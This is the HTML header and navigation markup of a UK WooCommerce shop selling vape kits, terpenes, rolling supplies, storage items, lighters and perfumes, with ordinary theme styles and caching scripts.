			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #8dd3d1;
		}
		</style>
	<link rel="icon" href="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#shipping_method li input {
	margin-right:2px;
	margin-top:0.4em ;
}
div#sub-box-home {
	display: flex;
	flex-wrap: nowrap;
	align-items: stretch;
	flex-direction: row;
}
div#sub-box-home input.wpcf7-form-control{
	width: 100% !important;
}
@media( max-width:991px ){
	div#sub-box-home {
		display: block;
	}
}
@media (max-width:767.98px) {
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;}
}		</style>
		
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.top-search form input[type="submit"]{--wpr-bg-3c271b82-4468-4d4e-9405-8d4ee0c33a7b: url('https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/images/search.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-9f31cbeb-70f0-465e-81c8-1accbc5a46a4: url('https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-c41f3ea0-ede3-42f9-82e9-dd47d2ae8a07: url('https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".top-search form input[type=\"submit\"]","style":".top-search form input[type=\"submit\"]{--wpr-bg-3c271b82-4468-4d4e-9405-8d4ee0c33a7b: url('https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/themes\/twentyseventeen\/images\/search.png');}","hash":"3c271b82-4468-4d4e-9405-8d4ee0c33a7b","url":"https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/themes\/twentyseventeen\/images\/search.png"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-9f31cbeb-70f0-465e-81c8-1accbc5a46a4: url('https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"9f31cbeb-70f0-465e-81c8-1accbc5a46a4","url":"https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-c41f3ea0-ede3-42f9-82e9-dd47d2ae8a07: url('https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"c41f3ea0-ede3-42f9-82e9-dd47d2ae8a07","url":"https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tax-product_cat term-e-liquids term-19 wp-custom-logo wp-theme-twentyseventeen theme-twentyseventeen woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style hfeed has-header-image page-two-column colors-light">
<a href="#" id="scroll" style="display: none;"><span></span></a> 

<!------------ Header ------------>
<header  class="header">
<div  class="logo-sec">
    <div  class="container">
        <div class="row py-2">
            <div class="col-lg-6 col-sm-4">
            <a href="https://www.smokers-choiceuk.co.uk/"><img width="224" height="99" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/11/logo.png" alt="Logo" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 224px; --smush-placeholder-aspect-ratio: 224/99;" /></a>
            </div>
            <div class="col-lg-6 col-sm-8">

                <div class="search-main d-block clearfix">
                    <div class="top-search float-right">
                     <form  role="search" method="get" class="navbar-form navbar-left" action="https://www.smokers-choiceuk.co.uk/">
                        <div class="form-group">
                              <input type="search" placeholder="Search" value="" name="s" title="Search for:"  class="form-control rounded-0" />
                          </div>
                       <input type="submit" class="" value="" />
                    <input type="hidden" name="post_type" value="product" />
                        </form>
                    <span class="account d-inline-block"><a href="https://www.smokers-choiceuk.co.uk/my-account/"><img width="23" height="23" data-src="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/images/user.png" alt="account" class="mr-1 lazyload" src="[data-uri]" style="--smush-placeholder-width: 23px; --smush-placeholder-aspect-ratio: 23/23;" />Login</a></span>
                    <span class="cart d-inline-block"><a href="https://www.smokers-choiceuk.co.uk/cart/"><img width="26" height="22" data-src="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/images/bag.png" alt="Cart" class="mr-1 lazyload" src="[data-uri]" style="--smush-placeholder-width: 26px; --smush-placeholder-aspect-ratio: 26/22;" />0 items</a></span>
                    </div>
                </div>
			</div>  
                
            </div>
        </div>
    </div>       
        <div class="navigation clearfix">
            <div  class="container">
                <nav class="navbar navbar-default"> 
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" 
                        aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>    
                    </div>
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    
                      <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-menu-2" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-130 nav-item"><a title="Empty Vape Kit" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-130">Empty Vape Kit</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-130" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4318 nav-item"><a title="Empty Vape Pen" href="https://www.smokers-choiceuk.co.uk/product-category/cookies-vape/" class="nav-link">Empty Vape Pen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25088 nav-item"><a title="CCELL VAPE KIT" href="https://www.smokers-choiceuk.co.uk/product-category/ccell-vape-disposable/" class="nav-link">CCELL VAPE KIT</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34610 nav-item"><a title="Pod Kit" href="https://www.smokers-choiceuk.co.uk/product-category/pod-kit/" class="nav-link">Pod Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42672 nav-item"><a title="CARTS" href="https://www.smokers-choiceuk.co.uk/product-category/carts/" class="nav-link">CARTS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1619 nav-item"><a title="JARS" href="https://www.smokers-choiceuk.co.uk/product-category/jars/" class="nav-link">JARS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-43212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43212 nav-item"><a title="VAPORIZER" href="https://www.smokers-choiceuk.co.uk/product-category/vaporizer/" class="nav-link">VAPORIZER</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414 nav-item"><a title="MIXR Wax &amp; Resin Liquidizer" href="https://www.smokers-choiceuk.co.uk/product-category/mixr-liquidizer/" class="nav-link">MIXR Wax &amp; Resin Liquidizer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13054 nav-item"><a title="True Terpenes" href="https://www.smokers-choiceuk.co.uk/product-category/terpenes/" class="nav-link">True Terpenes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14170 nav-item"><a title="Live Resin" href="https://www.smokers-choiceuk.co.uk/product-category/live-resin/" class="nav-link">Live Resin</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27214 nav-item"><a title="Vape Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/vape-accessories/" class="nav-link">Vape Accessories</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14121 nav-item"><a title="LIVE ALCHEMY" href="https://www.smokers-choiceuk.co.uk/product-category/live-alchemy/" class="nav-link">LIVE ALCHEMY</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6148 nav-item"><a title="WAX Liquidizer" href="https://www.smokers-choiceuk.co.uk/product-category/wax-liquidizer/" class="nav-link">WAX Liquidizer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14202 nav-item"><a title="TRUE TERPENES FLOW" href="https://www.smokers-choiceuk.co.uk/product-category/true-terpenes-viscosity/" class="nav-link">TRUE TERPENES FLOW</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25056 nav-item"><a title="Measuring Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/measuring-accessories/" class="nav-link">Measuring Accessories</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1634 nav-item"><a title="Raw" href="https://www.smokers-choiceuk.co.uk/product-category/raw/" class="nav-link">Raw</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1706 nav-item"><a title="Dab-Rig" href="https://www.smokers-choiceuk.co.uk/product-category/dab-rig/" class="nav-link">Dab-Rig</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-73 nav-item"><a title="Blunt" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-73">Blunt</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-73" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2589 nav-item"><a title="SPLYFT  Hemp Blunt Cone" href="https://www.smokers-choiceuk.co.uk/product-category/splyft-terpene-infused-hemp-blunt-cone/" class="nav-link">SPLYFT  Hemp Blunt Cone</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9693 nav-item"><a title="Packwraps" href="https://www.smokers-choiceuk.co.uk/product-category/packwraps/" class="nav-link">Packwraps</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1980 nav-item"><a title="Octopus Pre Roll Cannons" href="https://www.smokers-choiceuk.co.uk/product-category/octopus-pre-roll-cannons/" class="nav-link">Octopus Pre Roll Cannons</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1574 nav-item"><a title="King Palm" href="https://www.smokers-choiceuk.co.uk/product-category/king-palm/" class="nav-link">King Palm</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128 nav-item"><a title="Blunt" href="https://www.smokers-choiceuk.co.uk/product-category/blunts/" class="nav-link">Blunt</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-32599 nav-item"><a title="PERFUMES" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-32599">PERFUMES</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-32599" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35516 nav-item"><a title="LATTAFA" href="https://www.smokers-choiceuk.co.uk/product-category/lattafa/" class="nav-link">LATTAFA</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35519 nav-item"><a title="RON DORFF" href="https://www.smokers-choiceuk.co.uk/product-category/ron-dorff/" class="nav-link">RON DORFF</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35550 nav-item"><a title="LA CLOSERIE" href="https://www.smokers-choiceuk.co.uk/product-category/la-closerie/" class="nav-link">LA CLOSERIE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35884 nav-item"><a title="LA MANUFACTURE" href="https://www.smokers-choiceuk.co.uk/product-category/la-manfacture/" class="nav-link">LA MANUFACTURE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36166 nav-item"><a title="LES NEREIDES" href="https://www.smokers-choiceuk.co.uk/product-category/les-nereides/" class="nav-link">LES NEREIDES</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36297 nav-item"><a title="ZILLI" href="https://www.smokers-choiceuk.co.uk/product-category/zilli/" class="nav-link">ZILLI</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36365 nav-item"><a title="HIND AL OUD" href="https://www.smokers-choiceuk.co.uk/product-category/hind-al-oud/" class="nav-link">HIND AL OUD</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36404 nav-item"><a title="ATTAR COLLECTION" href="https://www.smokers-choiceuk.co.uk/product-category/attar-collection/" class="nav-link">ATTAR COLLECTION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36495 nav-item"><a title="CHERIGAN" href="https://www.smokers-choiceuk.co.uk/product-category/cherigan/" class="nav-link">CHERIGAN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36493 nav-item"><a title="CREED" href="https://www.smokers-choiceuk.co.uk/product-category/creed/" class="nav-link">CREED</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36673 nav-item"><a title="THE DIFFERENT COMPANY" href="https://www.smokers-choiceuk.co.uk/product-category/the-different-company/" class="nav-link">THE DIFFERENT COMPANY</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36803 nav-item"><a title="MONREALE" href="https://www.smokers-choiceuk.co.uk/product-category/monreale/" class="nav-link">MONREALE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36894 nav-item"><a title="KILIAN" href="https://www.smokers-choiceuk.co.uk/product-category/kilian/" class="nav-link">KILIAN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064 nav-item"><a title="ROJA" href="https://www.smokers-choiceuk.co.uk/product-category/roja/" class="nav-link">ROJA</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37162 nav-item"><a title="DIOR" href="https://www.smokers-choiceuk.co.uk/product-category/dior/" class="nav-link">DIOR</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37232 nav-item"><a title="TOM FORD" href="https://www.smokers-choiceuk.co.uk/product-category/tom-ford/" class="nav-link">TOM FORD</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37248 nav-item"><a title="BIN AMAN" href="https://www.smokers-choiceuk.co.uk/product-category/bin-aman/" class="nav-link">BIN AMAN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37334 nav-item"><a title="LE LABO" href="https://www.smokers-choiceuk.co.uk/product-category/le-labo/" class="nav-link">LE LABO</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-813 nav-item"><a title="Cali Packs" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-813">Cali Packs</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-813" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8572 nav-item"><a title="Edibles bags" href="https://www.smokers-choiceuk.co.uk/product-category/edibles-bags/" class="nav-link">Edibles bags</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2824 nav-item"><a title="Pre-roll tube Stickers" href="https://www.smokers-choiceuk.co.uk/product-category/pre-roll-tube-stickers/" class="nav-link">Pre-roll tube Stickers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-816 nav-item"><a title="Mylar bags" href="https://www.smokers-choiceuk.co.uk/product-category/mylar-bags/" class="nav-link">Mylar bags</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-817 nav-item"><a title="Blunt Mylar Bags" href="https://www.smokers-choiceuk.co.uk/product-category/blunt-mylar-bags/" class="nav-link">Blunt Mylar Bags</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3201 nav-item"><a title="smell proof bags" href="https://www.smokers-choiceuk.co.uk/product-category/smell-proof-bags/" class="nav-link">smell proof bags</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-814 nav-item"><a title="Baggies" href="https://www.smokers-choiceuk.co.uk/product-category/cali-packs/baggies/" class="nav-link">Baggies</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74 nav-item"><a title="Grinders" href="https://www.smokers-choiceuk.co.uk/product-category/grinders/" class="nav-link">Grinders</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-75 nav-item"><a title="Pop Top Vials" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-75">Pop Top Vials</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-75" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132 nav-item"><a title="Pop Top Vials" href="https://www.smokers-choiceuk.co.uk/product-category/pop-top-vials/" class="nav-link">Pop Top Vials</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7184 nav-item"><a title="Mystery Boxes" href="https://www.smokers-choiceuk.co.uk/product-category/mystery-box/" class="nav-link">Mystery Boxes</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-78 nav-item"><a title="Storage" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-78">Storage</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-78" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72 nav-item"><a title="Scales" href="https://www.smokers-choiceuk.co.uk/product-category/digital-scales/" class="nav-link">Scales</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12403 nav-item"><a title="Stashic" href="https://www.smokers-choiceuk.co.uk/product-category/stashic/" class="nav-link">Stashic</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2825 nav-item"><a title="Rolling trays" href="https://www.smokers-choiceuk.co.uk/product-category/rolling-trays/" class="nav-link">Rolling trays</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684 nav-item"><a title="Headchef" href="https://www.smokers-choiceuk.co.uk/product-category/headchef/" class="nav-link">Headchef</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1618 nav-item"><a title="Boxes" href="https://www.smokers-choiceuk.co.uk/product-category/boxes/" class="nav-link">Boxes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1620 nav-item"><a title="Stash Cans" href="https://www.smokers-choiceuk.co.uk/product-category/stash-cans/" class="nav-link">Stash Cans</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783 nav-item"><a title="BACKORDER ITEMS" href="https://www.smokers-choiceuk.co.uk/product-category/backorder-items/" class="nav-link">BACKORDER ITEMS</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-134 nav-item"><a title="Lighters" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-134">Lighters</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-134" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76 nav-item"><a title="Lighters" href="https://www.smokers-choiceuk.co.uk/product-category/lighter/" class="nav-link">Lighters</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5493 nav-item"><a title="Clipper Lighter" href="https://www.smokers-choiceuk.co.uk/product-category/clipper-lighter/" class="nav-link">Clipper Lighter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131 nav-item"><a title="Zippos" href="https://www.smokers-choiceuk.co.uk/product-category/lighter/zippos/" class="nav-link">Zippos</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-136 nav-item"><a title="PRICE DROP" href="https://www.smokers-choiceuk.co.uk/product-category/clearance/" class="nav-link">PRICE DROP</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45517 nav-item"><a title="Clearance Sale" href="https://www.smokers-choiceuk.co.uk/product-category/clearance-sale/" class="nav-link">Clearance Sale</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-25267 nav-item"><a title="BLOGS" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-25267">BLOGS</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-25267" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25278 nav-item"><a title="BONG" href="https://www.smokers-choiceuk.co.uk/bong/" class="nav-link">BONG</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25284 nav-item"><a title="SHISHA (hookah)" href="https://www.smokers-choiceuk.co.uk/sisha-hookah/" class="nav-link">SHISHA (hookah)</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25298 nav-item"><a title="TRUE TERPENES UK" href="https://www.smokers-choiceuk.co.uk/premium-terpenes-true-terpenes/" class="nav-link">TRUE TERPENES UK</a></li>
